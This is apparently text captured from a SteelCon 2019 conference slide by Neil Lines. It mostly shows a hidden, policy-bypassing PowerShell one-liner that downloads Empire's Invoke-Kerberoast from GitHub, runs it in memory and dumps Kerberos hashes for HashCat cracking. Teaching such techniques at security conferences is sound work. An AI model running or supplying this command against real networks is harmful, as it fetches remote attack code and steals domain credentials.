 powershell -w 1 -ep bypass -c "IEX (New-Object
System.Net.WebClient).DownloadString('https://raw
.githubusercontent.com/EmpireProject/Empire/mast
er/data/module_source/credentials/Invoke-
Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat
HashCat|Select-Object -ExpandProperty hash | out-
file -Encoding ASCII kerb-Hash0.txt"
Dragon
- Neil Lines
steelcon
Welcome to SteelCon 2019,
a hacker con with a true northern spirit.
h | out-